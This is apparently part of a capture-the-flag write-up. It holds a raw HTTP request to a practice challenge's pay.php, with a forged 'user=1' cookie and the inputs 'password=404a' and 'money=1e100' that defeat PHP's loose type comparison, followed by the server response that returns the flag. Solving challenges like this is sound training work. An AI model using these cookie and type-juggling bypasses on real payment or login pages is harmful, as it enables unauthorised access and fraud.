 POST /pay.php HTTP/1.1
Host: 41204a47-b25e-48fb-b7d1-12e20355f151.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://41204a47-b25e-48fb-b7d1-12e20355f151.node3.buuoj.cn
Connection: close
Referer: http://41204a47-b25e-48fb-b7d1-12e20355f151.node3.buuoj.cn/pay.php
Cookie: user=1; td_cookie=1648372385
Upgrade-Insecure-Requests: 1
password=404a&money=1e100
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{1b78fd72-dcd3-42ee-85d1-87f085398091}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>